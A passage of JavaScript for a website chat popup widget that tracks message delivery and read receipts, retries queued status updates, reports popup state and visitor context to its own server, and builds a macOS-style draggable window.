    if (statusBar) {
      statusBar.textContent = statusText;
      statusBar.style.color = statusColor;
    } else {
      // Create status bar if it doesn't exist
      // [FIX: 2025-12-05] Hidden by user request - display: none !important
      const newStatusBar = document.createElement('div');
      newStatusBar.className = 'jdas-receipt-status';
      newStatusBar.style.cssText = `
        display: none !important;
        font-size: 10px;
        padding: 4px 12px;
        background: rgba(0, 0, 0, 0.05);
        border-top: 1px solid rgba(0, 0, 0, 0.1);
        text-align: center;
        color: ${statusColor};
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
      `;
      newStatusBar.textContent = statusText;
      popup.appendChild(newStatusBar);
    }
  }

  // Load any pending status updates from localStorage on init
  function loadStatusQueue() {
    try {
      const stored = localStorage.getItem(STATUS_QUEUE_KEY);
      if (stored) {
        statusQueue = JSON.parse(stored);
        originalConsole.log(`%c[JDAS] 📋 Loaded ${statusQueue.length} queued status updates`, 'color: #10b981;');
      }
    } catch (e) {
      statusQueue = [];
    }
  }

  // Save queue to localStorage for persistence
  function saveStatusQueue() {
    try {
      localStorage.setItem(STATUS_QUEUE_KEY, JSON.stringify(statusQueue));
    } catch (e) {
      // localStorage might be full or unavailable
    }
  }

  // Add item to queue with retry tracking
  function queueStatusUpdate(payload) {
    // Avoid duplicates - only one update per messageId+status
    const existingIdx = statusQueue.findIndex(p => p.messageId === payload.messageId && p.status === payload.status);
    if (existingIdx !== -1) {
      // Update retry count
      statusQueue[existingIdx].retryCount = (statusQueue[existingIdx].retryCount || 0) + 1;
      statusQueue[existingIdx].lastRetry = Date.now();
    } else {
      statusQueue.push({
        ...payload,
        retryCount: 0,
        queuedAt: Date.now()
      });
    }
    saveStatusQueue();
    originalConsole.log(`%c[JDAS] 📋 Queued status update: ${payload.status} for ${payload.messageId}`, 'color: #f59e0b;');

    // Update visual to show error state
    updateReceiptConfirmation(payload.messageId, {
      status: payload.status,
      serverReceived: false,
      postgresConfirmed: false,
      error: true
    });

    startQueueProcessor();
  }

  // Remove item from queue after successful send
  function removeFromQueue(payload) {
    statusQueue = statusQueue.filter(p => !(p.messageId === payload.messageId && p.status === payload.status));
    saveStatusQueue();
  }

  // Process the queue - retry failed sends with PostgreSQL confirmation
  async function processStatusQueue() {
    if (isProcessingQueue || statusQueue.length === 0) return;
    isProcessingQueue = true;

    originalConsole.log(`%c[JDAS] 🔄 Processing ${statusQueue.length} queued status updates...`, 'color: #10b981;');

    // Make a copy to avoid issues during iteration
    const toProcess = [...statusQueue];

    for (const payload of toProcess) {
      // Skip if max retries exceeded
      if ((payload.retryCount || 0) >= MAX_RETRY_ATTEMPTS) {
        originalConsole.warn(`%c[JDAS] ⚠️ Max retries exceeded for ${payload.messageId}, removing from queue`, 'color: #ef4444;');
        removeFromQueue(payload);
        continue;
      }

      try {
        const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify(payload)
        });

        if (response.ok) {
          const result = await response.json();
          removeFromQueue(payload);

          // Process PostgreSQL confirmation
          if (result.postgres && result.postgres.stored) {
            updateReceiptConfirmation(payload.messageId, {
              status: result.status,
              serverReceived: true,
              postgresConfirmed: true,
              confirmedAt: result.serverReceivedAt,
              trigger: result.postgres.storedTrigger
            });
            originalConsole.log(`%c[JDAS] ✅ Queued status confirmed in PostgreSQL: ${payload.status} for ${payload.messageId}`, 'color: #10b981;');
          }
        }
      } catch (err) {
        // Still offline, keep in queue
        originalConsole.warn(`%c[JDAS] ⚠️ Queue retry failed for ${payload.messageId}:`, 'color: #f59e0b;', err.message);
        break; // Stop processing if network is still down
      }
    }

    isProcessingQueue = false;

    // Schedule next retry if queue still has items
    if (statusQueue.length > 0 && !queueRetryTimer) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Start the queue processor
  function startQueueProcessor() {
    if (!queueRetryTimer && statusQueue.length > 0) {
      queueRetryTimer = setTimeout(() => {
        queueRetryTimer = null;
        processStatusQueue();
      }, QUEUE_RETRY_INTERVAL);
    }
  }

  // Listen for online event to immediately process queue
  window.addEventListener('online', () => {
    originalConsole.log('%c[JDAS] 🌐 Connection restored, processing status queue...', 'color: #10b981; font-weight: bold;');
    processStatusQueue();
  });

  // Load stores on init
  loadReceiptStore();
  loadStatusQueue();
  if (statusQueue.length > 0) {
    processStatusQueue(); // Try to process any pending updates
  }

  /**
   * Send message status update to server with full PostgreSQL confirmation
   * [FIX: 2025-12-03] Enhanced with acknowledgment, persistence, and visual feedback
   * @param {string} messageId - The message ID
   * @param {string} status - Status: delivered, read, dismissed, expired
   * @param {object} additionalData - Additional data (trigger, position, etc.)
   * @returns {Promise} - Resolves with PostgreSQL confirmation
   */
  async function sendMessageStatusUpdate(messageId, status, additionalData = {}) {
    const payload = {
      messageId,
      sessionId: window._metrikaSessionId,
      fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
      status,
      timestamp: Date.now(),
      ...additionalData
    };

    // Update visual to show pending state
    updateReceiptConfirmation(messageId, {
      status,
      serverReceived: false,
      postgresConfirmed: false
    });

    originalConsole.log(`%c[JDAS] 📤 Sending ${status} receipt for ${messageId}...`, 'color: #3b82f6;');

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/message-status', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (response.ok) {
        const result = await response.json();

        // Check for PostgreSQL confirmation
        if (result.postgres && result.postgres.stored) {
          updateReceiptConfirmation(messageId, {
            status: result.status,
            serverReceived: true,
            postgresConfirmed: true,
            confirmedAt: result.serverReceivedAt,
            trigger: result.postgres.storedTrigger,
            durationShown: result.postgres.durationShown
          });

          originalConsole.log(
            `%c[JDAS] ✅ PostgreSQL CONFIRMED: ${status} for ${messageId}`,
            'color: #10b981; font-weight: bold; background: #d1fae5; padding: 2px 6px; border-radius: 3px;',
            {
              storedAt: new Date(result.serverReceivedAt).toISOString(),
              trigger: result.postgres.storedTrigger,
              messageId: result.messageId
            }
          );

          return result;
        } else {
          // Server received but PostgreSQL not confirmed
          updateReceiptConfirmation(messageId, {
            status,
            serverReceived: true,
            postgresConfirmed: false
          });
          originalConsole.warn(`%c[JDAS] ⚠️ Server received but PostgreSQL not confirmed for ${messageId}`, 'color: #f59e0b;');
        }
      } else {
        // Server returned error, queue for retry
        queueStatusUpdate(payload);
      }
    } catch (err) {
      // Network error, queue for retry
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send status update, queuing:', 'color: #f59e0b;', err.message);
      queueStatusUpdate(payload);
    }
  }

  /**
   * Get receipt confirmation status for a message
   * @param {string} messageId
   * @returns {object|null}
   */
  function getReceiptStatus(messageId) {
    return receiptStore.get(messageId) || null;
  }

  // Expose for external access if needed
  window._jdasReceiptStore = {
    get: getReceiptStatus,
    getAll: () => Object.fromEntries(receiptStore)
  };

  // ==========================================
  // CHATBOX STATE TRACKING
  // Tracks popup position, state changes, and reports to server
  // ==========================================
  let lastChatboxStateUpdate = 0;
  const CHATBOX_STATE_THROTTLE = 500; // Throttle updates to 500ms

  /**
   * Send chatbox state update to server
   * @param {string} eventType - opened, moved, minimized, maximized, restored, closed
   * @param {object} popupElement - The popup DOM element
   * @param {string} messageId - The message ID
   * @param {object} additionalData - Extra data to include
   */
  function sendChatboxStateUpdate(eventType, popupElement, messageId, additionalData = {}) {
    const now = Date.now();

    // Throttle move events to prevent flooding
    if (eventType === 'moved' && (now - lastChatboxStateUpdate) < CHATBOX_STATE_THROTTLE) {
      return;
    }
    lastChatboxStateUpdate = now;

    // Get current popup position
    const popupRect = popupElement ? popupElement.getBoundingClientRect() : {};
    const popupStyle = popupElement ? popupElement.style : {};

    const payload = {
      fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId, // [FIX: 2025-12-02] Use fingerprint, not session
      sessionId: window._metrikaSessionId,
      messageId: messageId,
      eventType: eventType,
      state: additionalData.state || 'normal',
      isVisible: additionalData.isVisible !== false,
      isDragging: additionalData.isDragging || false,
      positionX: Math.round(popupRect.left) || null,
      positionY: Math.round(popupRect.top) || null,
      positionFromRight: parseInt(popupStyle.right) || null,
      positionFromTop: parseInt(popupStyle.top) || null,
      width: Math.round(popupRect.width) || null,
      height: Math.round(popupRect.height) || null,
      pageUrl: window.location.href,
      pageTitle: document.title,
      viewportWidth: window.innerWidth,
      viewportHeight: window.innerHeight,
      scrollPosition: window.scrollY,
      userAgent: navigator.userAgent,
      ...additionalData
    };

    // Send to server
    fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/chatbox-state', {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify(payload)
    }).then(response => {
      if (response.ok) {
        originalConsole.log(`%c[JDAS] 📦 Chatbox state: ${eventType}`, 'color: #8b5cf6;', {
          state: payload.state,
          position: { right: payload.positionFromRight, top: payload.positionFromTop }
        });
      }
    }).catch(err => {
      originalConsole.warn('%c[JDAS] ⚠️ Failed to send chatbox state:', 'color: #f59e0b;', err.message);
    });

    // [ADDITION: 2025-12-04] Also send to popup-control-event for minimize/close/maximize events
    // This creates visible event cards in messages.html
    // [UPDATE: 2025-12-04] Added 'maximized' and 'restored' events
    if (eventType === 'minimized' || eventType === 'closed' || eventType === 'maximized' || eventType === 'restored') {
      let controlType;
      if (eventType === 'minimized') {
        controlType = 'windowControlMin';
      } else if (eventType === 'maximized' || eventType === 'restored') {
        controlType = 'windowControlMax';
      } else {
        controlType = 'windowControlClose';
      }

      // [UPDATE: 2025-12-04] Include all visitor context fields to fill all columns in messages_exchanged
      const controlPayload = {
        fingerprintId: window._metrikaFingerprintId || window._metrikaSessionId,
        sessionId: window._metrikaSessionId,
        site: window.location.hostname,
        pageUrl: window.location.href,
        pageTitle: document.title || '',
        controlType: controlType,
        controlReason: 'user_clicked_' + eventType,
        timestamp: now,
        // Visitor context fields
        userAgent: navigator.userAgent || '',
        viewportWidth: window.innerWidth || 0,
        viewportHeight: window.innerHeight || 0,
        scrollPosition: window.scrollY || 0,
        screenWidth: screen.width || 0,
        screenHeight: screen.height || 0,
        language: navigator.language || '',
        referrer: document.referrer || ''
      };

      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/popup-control-event', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(controlPayload)
      }).then(response => {
        if (response.ok) {
          originalConsole.log(`%c[JDAS] 📢 Popup control event sent: ${controlType}`, 'color: #f97316;');
        }
      }).catch(err => {
        originalConsole.warn('%c[JDAS] ⚠️ Failed to send popup control event:', 'color: #f59e0b;', err.message);
      });
    }
  }

  /**
   * Set up read receipt detection for a popup
   */
  function setupReadReceiptDetection(popupElement, messageId, deliveredAt) {
    let hasBeenRead = false;
    let readDetectionCleanup = [];

    const markAsRead = (trigger, event) => {
      if (hasBeenRead) return; // Only mark once
      hasBeenRead = true;

      const readData = {
        trigger,
        durationShown: Date.now() - deliveredAt,
        positionX: event?.clientX || null,
        positionY: event?.clientY || null,
        viewportWidth: window.innerWidth,
        viewportHeight: window.innerHeight,
        scrollPosition: window.scrollY
      };

      originalConsole.log(`%c[JDAS] 👁️ Message READ via ${trigger}`, 'color: #10b981; font-weight: bold;', readData);

      // Update active message status
      const msgData = activeMessages.get(messageId);
      if (msgData) {
        msgData.status = MessageStatus.READ;
        msgData.readAt = Date.now();
        msgData.readTrigger = trigger;
      }

      // [FIX: 2025-12-05] Send read receipt via WebSocket for 👀 Telegram reaction
      // If Telegram info is available in activeMessages, send via WebSocket for emoji reaction
      const telegramInfo = msgData?.telegramInfo;
      if (telegramInfo?.telegramMessageId && window._jdasSendReadReceipt) {
        // Use WebSocket read_receipt for Telegram messages (enables 👀 reaction)
        window._jdasSendReadReceipt(messageId, {
          ...readData,
          telegramMessageId: telegramInfo.telegramMessageId,
          telegramChatId: telegramInfo.telegramChatId,
          telegramDbMessageId: telegramInfo.telegramDbMessageId
        });
        originalConsole.log('%c[JDAS] 👀 WebSocket read receipt sent (Telegram reaction will be added)', 'color: #10b981;');
      } else {
        // Fallback to HTTP for non-Telegram messages
        sendMessageStatusUpdate(messageId, MessageStatus.READ, readData);
      }

      // Cleanup listeners after read
      readDetectionCleanup.forEach(cleanup => cleanup());
    };

    // Scroll detection - user scrolled while popup is visible
    const scrollHandler = (e) => markAsRead(ReadTrigger.SCROLL, e);
    window.addEventListener('scroll', scrollHandler, { passive: true });
    readDetectionCleanup.push(() => window.removeEventListener('scroll', scrollHandler));

    // Mouse move over popup
    const mouseHandler = (e) => markAsRead(ReadTrigger.MOUSE_MOVE, e);
    popupElement.addEventListener('mousemove', mouseHandler, { passive: true });
    readDetectionCleanup.push(() => popupElement.removeEventListener('mousemove', mouseHandler));

    // Page focus while popup is visible
    const focusHandler = () => markAsRead(ReadTrigger.FOCUS, null);
    window.addEventListener('focus', focusHandler);
    readDetectionCleanup.push(() => window.removeEventListener('focus', focusHandler));

    // Text selection inside popup
    const selectHandler = () => {
      const selection = window.getSelection();
      if (selection && selection.toString().length > 0) {
        markAsRead(ReadTrigger.TEXT_SELECT, null);
      }
    };
    popupElement.addEventListener('mouseup', selectHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('mouseup', selectHandler));

    // Click on popup (but not close button)
    const clickHandler = (e) => {
      if (!e.target.closest('button')) {
        markAsRead(ReadTrigger.CLICK, e);
      }
    };
    popupElement.addEventListener('click', clickHandler);
    readDetectionCleanup.push(() => popupElement.removeEventListener('click', clickHandler));

    // Return cleanup function
    return () => {
      readDetectionCleanup.forEach(cleanup => cleanup());
    };
  }

  /**
   * Create popup with message tracking
   */
  function createJdasPopup(messageData) {
    // Handle both simple string messages and full message objects
    const message = typeof messageData === 'string' ? messageData : messageData.message;
    const messageId = typeof messageData === 'object' ? messageData.messageId : `local_${Date.now()}`;
    // [FIX: 2025-12-05] Extract Telegram info for read receipt 👀 reaction
    const telegramInfo = typeof messageData === 'object' ? messageData.telegramInfo : null;
    const deliveredAt = Date.now();
    originalConsole.log('%c[JDAS] 🎯 Creating popup with message:', 'color: #10b981; font-weight: bold;', message);

    // CRITICAL: Check if document.body exists
    if (!document.body) {
      originalConsole.warn('%c[JDAS] ⚠️ document.body not ready, queuing popup...', 'color: #f59e0b; font-weight: bold;');
      pendingPopups.push(message);
      setTimeout(processPendingPopups, 100);
      return;
    }

    // Find metrika-indicator to attach popup to
    let indicator = document.getElementById('metrika-indicator');
    if (!indicator) {
      originalConsole.warn('%c[JDAS] ⚠️ Indicator not found, creating it now...', 'color: #f59e0b; font-weight: bold;');

      // CRITICAL FIX: Lazily create indicator if missing
      if (document.body) {
        indicator = createIndicator();
        document.body.appendChild(indicator);
        showIndicator();
        originalConsole.log('%c[JDAS] ✅ Indicator created lazily for popup', 'color: #10b981;');
      } else {
        // Queue the popup if body still isn't ready
        originalConsole.warn('%c[JDAS] ⚠️ Cannot create indicator yet, queuing popup...', 'color: #f59e0b;');
        pendingPopups.push(message);
        setTimeout(processPendingPopups, 100);
        return;
      }
    }

    // CRITICAL FIX: Ensure indicator is visible before getting rect
    // Hidden elements return all-zero rect, causing off-screen positioning
    const computedStyle = window.getComputedStyle(indicator);
    const isHidden = computedStyle.display === 'none' ||
                     computedStyle.visibility === 'hidden' ||
                     indicator.offsetWidth === 0;

    if (isHidden) {
      originalConsole.warn('%c[JDAS] ⚠️ Indicator is hidden, showing it temporarily for popup positioning', 'color: #f59e0b; font-weight: bold;');
      indicator.style.display = 'block';
    }

    // Get indicator position (now guaranteed to have real coordinates)
    const indicatorRect = indicator.getBoundingClientRect();
    originalConsole.log('%c[JDAS] 📍 Indicator position:', 'color: #10b981;', {
      top: indicatorRect.top,
      right: indicatorRect.right,
      width: indicatorRect.width,
      height: indicatorRect.height,
      wasHidden: isHidden
    });

    // Validate rect has real dimensions (not zero from hidden element)
    if (indicatorRect.width === 0 || indicatorRect.height === 0) {
      originalConsole.error('%c[JDAS] ❌ Indicator has zero dimensions! Using fallback positioning.', 'color: #ef4444; font-weight: bold;');
      originalConsole.log('%c[JDAS] Rect values:', 'color: #f59e0b;', indicatorRect);
      // This should not happen anymore with visibility fix above, but keep as safety net
    }

    // CRITICAL FIX: If popup already exists in DOM, DON'T remove it!
    // Instead, try to add the message to existing popup
    const existingPopupInDOM = document.querySelector('.jdas-popup');
    if (existingPopupInDOM && document.getElementById('jdas-messages-container')) {
      originalConsole.log('%c[JDAS] ⚠️ Popup already exists in DOM, attempting to add message instead of recreating', 'color: #f59e0b; font-weight: bold;');

      // Try to use the add function if available
      if (window._jdasAddIncomingMessage) {
        const added = window._jdasAddIncomingMessage({
          message: message,
          message_text: message,
          timestamps: { created: Date.now() },
          sender: { type: 'admin' }
        }, true);

        if (added) {
          originalConsole.log('%c[JDAS] ✅ Message added to existing popup (avoided recreation)', 'color: #10b981;');
          // Play sound
          if (window._jdasSoftSounds) {
            window._jdasSoftSounds.chime();
          }
          // [FIX: 2025-12-03] Set up read receipt detection for this message too
          // Without this, messages added to existing popup never get read tracking
          if (window._jdasSetupReadReceiptDetection && existingPopupInDOM && messageId) {
            originalConsole.log('%c[JDAS] 👁️ Setting up read detection for added message:', 'color: #8b5cf6;', messageId);
            window._jdasSetupReadReceiptDetection(existingPopupInDOM, messageId, deliveredAt);
          }
          return; // Don't create new popup
        }
      }

      // If we couldn't add to existing, log warning but continue to create new popup
      originalConsole.warn('%c[JDAS] ⚠️ Could not add to existing popup, will recreate', 'color: #f59e0b;');
    }

    // Only remove existing popup variable reference if we're definitely creating new
    if (jdasPopup) {
      originalConsole.log('%c[JDAS] Removing old popup reference', 'color: #f59e0b;');
      jdasPopup.remove();
    }

    // Play soft chime for new popup (uses global SoftSounds)
    SoftSounds.chime();

    // Start browser title notification (flashing "New message received")
    // Only flash if the tab is not focused
    if (document.hidden || !document.hasFocus()) {
      titleNotification.startFlash();
    }

    // ==========================================
    // LIGHT THEME POPUP DESIGN (harmonized with messages.html)
    // Clean, modern card with subtle shadows
    // ==========================================
    originalConsole.log('%c[JDAS] Creating light theme popup', 'color: #228be6; font-weight: bold;');

    // ==========================================
    // LOAD INTER FONT FROM GOOGLE FONTS
    // DO NOT REMOVE - This font is essential for the popup design!
    // ==========================================
    if (!document.getElementById('jdas-inter-font')) {
      const interLink = document.createElement('link');
      interLink.id = 'jdas-inter-font';
      interLink.rel = 'stylesheet';
      interLink.href = 'https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap';
      document.head.appendChild(interLink);
      originalConsole.log('%c[JDAS] Inter font loaded from Google Fonts', 'color: #10b981;');
    }

    jdasPopup = document.createElement('div');
    jdasPopup.id = 'jdas-popup';
    // [TARGETED: 2025-12-31] Use template class for dynamic styling from database
    // Default template: chat-preview (can be overridden via site config)
    const defaultTemplateSlug = window._metrikaTemplateSlug || 'chat-preview';
    jdasPopup.className = `jdas-popup macos-toast template-${defaultTemplateSlug}`;
    jdasPopup.setAttribute('data-jdas', 'true');
    jdasPopup.setAttribute('data-message-id', messageId);
    jdasPopup.setAttribute('data-template', defaultTemplateSlug);

    // Load template CSS from database (async, non-blocking)
    if (window._jdasInjectTemplateCSS) {
      window._jdasInjectTemplateCSS(defaultTemplateSlug).catch(() => {});
    }

    // Load saved position or use default (top-right corner)
    const savedPos = loadPopupPosition();
    const defaultTop = 20;
    const defaultRight = 20;
    const popupTop = savedPos.y !== null ? savedPos.y : defaultTop;
    const popupRight = savedPos.x !== null ? savedPos.x : defaultRight;

    // [TARGETED: 2025-12-31] JDAS Popup - Template CSS can override via custom properties
    // Only position/z-index use !important (structural). Theme properties are overridable.
    jdasPopup.style.cssText = `
      position: fixed !important;
      top: ${popupTop}px;
      right: ${popupRight}px;
      width: 360px;
      max-width: calc(100vw - 40px);
      backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      -webkit-backdrop-filter: blur(${WIDGET_CONFIG.blurAmount || '20px'});
      z-index: 2147473647 !important;
      overflow: hidden !important;
      animation: macos-toast-appear 0.35s cubic-bezier(.18,.89,.32,1.28);
      user-select: none;
    `;

    // ==========================================
    // TITLE BAR with Traffic Lights
    // ==========================================
    const titleBar = document.createElement('div');
    titleBar.className = 'macos-title-bar jdas-title-bar';
    // [TARGETED: 2025-12-31] Minimal inline styles - theme comes from CSS classes
    titleBar.style.cssText = `
      display: flex;
      align-items: center;
      padding: 10px 14px;
      cursor: grab;
    `;

    // ==========================================
    // macOS Traffic Lights - Pixel-Perfect Ventura Style
    // ==========================================
    // Based on actual macOS Ventura measurements:
    // - Button size: 12px diameter
    // - Gap between buttons: 8px
    // - Colors match macOS exactly with proper gradients
    // - Inner highlight for 3D glass effect
    // - Proper handling of devicePixelRatio for crisp rendering

    // Inject traffic light styles once (shared across all popups)
    if (!document.getElementById('jdas-traffic-light-styles')) {
      const dpr = window.devicePixelRatio || 1;
      const trafficLightStyles = document.createElement('style');
      trafficLightStyles.id = 'jdas-traffic-light-styles';
      trafficLightStyles.textContent = `
        /* Traffic light container */
        .jdas-traffic-lights {
          display: inline-flex;
          align-items: center;
          gap: 8px;
          margin-right: 12px;
          padding: 0;
          /* Prevent layout shifts */
          flex-shrink: 0;
        }

        /* Base button style - exact 12px circles */
        .jdas-traffic-light {
          /* Fixed pixel dimensions - NOT relative units */
          width: 12px !important;
          height: 12px !important;
          min-width: 12px !important;
          min-height: 12px !important;
          max-width: 12px !important;
          max-height: 12px !important;

          /* Perfect circle - CRITICAL for macOS look */
          border-radius: 50% !important;
          -webkit-border-radius: 50% !important;
          -moz-border-radius: 50% !important;

          /* Reset button styles - override any page CSS */
          border: none !important;
          padding: 0 !important;
          margin: 0 !important;
          outline: none !important;
          cursor: default;
          appearance: none !important;
          -webkit-appearance: none !important;
          -moz-appearance: none !important;

          /* Flexbox for centering glyph */
          display: inline-flex !important;
          align-items: center !important;
          justify-content: center !important;

          /* Positioning for pseudo-elements */
          position: relative !important;
          overflow: visible !important;

          /* Smooth transitions */
          transition: opacity 0.2s ease, transform 0.15s ease !important;

          /* Prevent text selection */
          user-select: none !important;
          -webkit-user-select: none !important;

          /* Crisp rendering on high-DPI */
          transform: translateZ(0);
          -webkit-font-smoothing: antialiased;

          /* macOS-style subtle outer shadow */
          box-shadow:
            0 0 0 0.5px rgba(0, 0, 0, 0.12),
            0 0.5px 1px rgba(0, 0, 0, 0.08) !important;
        }

        /* No glossy shine - flat modern look */
        .jdas-traffic-light::before {
          display: none !important;
        }

        /* Glyph icons - hidden by default, shown on hover */
        .jdas-traffic-light .glyph {
          position: absolute;
          width: 100%;
          height: 100%;
          display: flex;
          align-items: center;
          justify-content: center;
          opacity: 0;
          transition: opacity 0.1s ease;
          pointer-events: none;
        }

        .jdas-traffic-light .glyph svg {
          width: 6px;
          height: 6px;
        }

        /* Show glyphs on container hover (macOS behavior) */
        .jdas-traffic-lights:hover .jdas-traffic-light .glyph {
          opacity: 1;
        }

        /* ========================================
           CLOSE BUTTON - Red (flat)
           ======================================== */
        .jdas-traffic-light--close {
          background: #ff5f57 !important;
        }

        .jdas-traffic-light--close .glyph svg {
          stroke: #4a0002;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           MINIMIZE BUTTON - Yellow/Amber (flat)
           ======================================== */
        .jdas-traffic-light--min {
          background: #febc2e !important;
        }

        .jdas-traffic-light--min .glyph svg {
          stroke: #985700;
          stroke-width: 2px;
          fill: none;
        }

        /* ========================================
           ZOOM BUTTON - Green (flat)
           ======================================== */
        .jdas-traffic-light--zoom {
          background: #28c840 !important;
        }

        .jdas-traffic-light--zoom .glyph svg {
          stroke: #006500;
          stroke-width: 1.5px;
          fill: none;
        }

        /* ========================================
           INACTIVE STATE (window not focused) - flat gray
           ======================================== */
        [data-inactive="true"] .jdas-traffic-light {
          background: #6e6e6e !important;
        }

        [data-inactive="true"] .jdas-traffic-light .glyph {
          display: none;
        }

        /* ========================================
           HOVER STATES
           ======================================== */
        .jdas-traffic-light:hover {
          cursor: pointer;
        }

        /* Individual button hover - slightly brighter flat colors */
        .jdas-traffic-light--close:hover {
          background: #ff7066 !important;
        }

        .jdas-traffic-light--min:hover {
          background: #ffca40 !important;
        }

        .jdas-traffic-light--zoom:hover {
          background: #35d852 !important;
        }

        /* ========================================
           ACTIVE/PRESSED STATE - slightly darker
           ======================================== */
        .jdas-traffic-light:active {
          transform: scale(0.92);
        }

        .jdas-traffic-light--close:active {
          background: #e54f47 !important;
        }

        .jdas-traffic-light--min:active {
          background: #e5aa20 !important;
        }

        .jdas-traffic-light--zoom:active {
          background: #20b838 !important;
        }

        /* ========================================
           HIGH DPI / RETINA ADJUSTMENTS
           ======================================== */
        @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
          .jdas-traffic-light {
            box-shadow:
              0 0 0 0.25px rgba(0, 0, 0, 0.15),
              0 0.25px 0.5px rgba(0, 0, 0, 0.1);
          }
        }

        /* ========================================
           ACCESSIBILITY - Reduced Motion
           ======================================== */
        @media (prefers-reduced-motion: reduce) {
          .jdas-traffic-light {
            transition: none;
          }
          .jdas-traffic-light .glyph {
            transition: none;
          }
        }
      `;
      document.head.appendChild(trafficLightStyles);
    }

    // Traffic light container
    const trafficLights = document.createElement('div');
    trafficLights.className = 'jdas-traffic-lights';

    // Close button (red) with X glyph
    const closeBtn = document.createElement('button');
    closeBtn.className = 'jdas-traffic-light jdas-traffic-light--close';
    closeBtn.setAttribute('aria-label', 'Close');
    closeBtn.setAttribute('type', 'button');
    closeBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 1 L5 5 M5 1 L1 5" />
        </svg>
      </span>
    `;

    // Minimize button (yellow) with minus glyph
    const minBtn = document.createElement('button');
    minBtn.className = 'jdas-traffic-light jdas-traffic-light--min';
    minBtn.setAttribute('aria-label', 'Minimize');
    minBtn.setAttribute('type', 'button');
    minBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M1 3 L5 3" />
        </svg>
      </span>
    `;

    // Zoom button (green) with plus/expand glyph
    const zoomBtn = document.createElement('button');
    zoomBtn.className = 'jdas-traffic-light jdas-traffic-light--zoom';
    zoomBtn.setAttribute('aria-label', 'Zoom');
    zoomBtn.setAttribute('type', 'button');
    zoomBtn.innerHTML = `
      <span class="glyph">
        <svg viewBox="0 0 6 6">
          <path d="M3 1 L3 5 M1 3 L5 3" />
        </svg>
      </span>
    `;

    trafficLights.appendChild(closeBtn);
    trafficLights.appendChild(minBtn);
    trafficLights.appendChild(zoomBtn);

    // Handle window focus/blur for inactive state
    const updateInactiveState = () => {
      if (!jdasPopup) return;
      const isBlurred = !document.hasFocus();
      titleBar.setAttribute('data-inactive', isBlurred ? 'true' : 'false');
    };
    window.addEventListener('focus', updateInactiveState);
    window.addEventListener('blur', updateInactiveState);
    // Initial state
    updateInactiveState();

    // Title text
    const titleText = document.createElement('span');
    titleText.style.cssText = `
      flex: 1;
      font-size: 12px;
      font-weight: 600;
      color: #495057;
      text-align: center;
    `;
    titleText.textContent = 'Message';

    titleBar.appendChild(trafficLights);
    titleBar.appendChild(titleText);

    // ==========================================
    // DRAG FUNCTIONALITY
    // ==========================================
    let isDraggingPopup = false;
    let dragStartX = 0;
    let dragStartY = 0;
    let initialRight = popupRight;
    let initialTop = popupTop;

    titleBar.addEventListener('mousedown', (e) => {
      if (e.target.closest('.traffic-light')) return;
      isDraggingPopup = true;
      dragStartX = e.clientX;
      dragStartY = e.clientY;
      initialRight = parseInt(jdasPopup.style.right) || popupRight;
      initialTop = parseInt(jdasPopup.style.top) || popupTop;
      titleBar.style.cursor = 'grabbing';
      e.preventDefault();
    });

    document.addEventListener('mousemove', (e) => {
      if (!isDraggingPopup) return;
      const deltaX = dragStartX - e.clientX;
      const deltaY = e.clientY - dragStartY;
      const newRight = Math.max(0, Math.min(window.innerWidth - 380, initialRight + deltaX));
      const newTop = Math.max(0, Math.min(window.innerHeight - 200, initialTop + deltaY));
      jdasPopup.style.right = newRight + 'px';
      jdasPopup.style.top = newTop + 'px';
    });

    document.addEventListener('mouseup', () => {
      if (isDraggingPopup) {
        isDraggingPopup = false;
        titleBar.style.cursor = 'grab';
        // Save position
        const newRight = parseInt(jdasPopup.style.right);
        const newTop = parseInt(jdasPopup.style.top);
        savePopupPosition(newRight, newTop);

        // Track moved state - report position change to server
        sendChatboxStateUpdate('moved', jdasPopup, messageId, {
          state: jdasMinimized ? 'minimized' : (jdasZoomed ? 'maximized' : 'normal'),
          isVisible: true,
          isDragging: false
        });
      }
    });

    // ==========================================
    // CONTEXT RIBBON (site, fingerprint badge, country)
    // ==========================================
    const contextRibbon = document.createElement('div');
    contextRibbon.className = 'context-ribbon';
    contextRibbon.style.cssText = `
      display: flex;
      gap: 6px;
      padding: 8px 14px;
      background: #f1f3f5;
      border-bottom: 1px solid #e9ecef;
      flex-wrap: wrap;
    `;

    // Website badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const siteBadge = document.createElement('span');
    siteBadge.className = 'badge site-badge';
    siteBadge.style.cssText = `
      display: inline-flex !important;
      align-items: center !important;
      padding: 2px 8px !important;
      background: rgba(121, 80, 242, 0.1) !important;
      border: 1px solid rgba(121, 80, 242, 0.2) !important;
      border-radius: 12px !important;
      font-size: 10px !important;
      font-weight: 500 !important;
      color: #7950f2 !important;
      font-family: 'Inter', sans-serif !important;
      letter-spacing: 0.2px !important;
    `;
    siteBadge.textContent = window.location.hostname;

    // Time badge - compact and smaller (harmonized with messages.html)
    // DO NOT REMOVE - Badge styling with border is essential for the design!
    const timeBadge = document.createElement('span');
    timeBadge.className = 'badge time-badge';
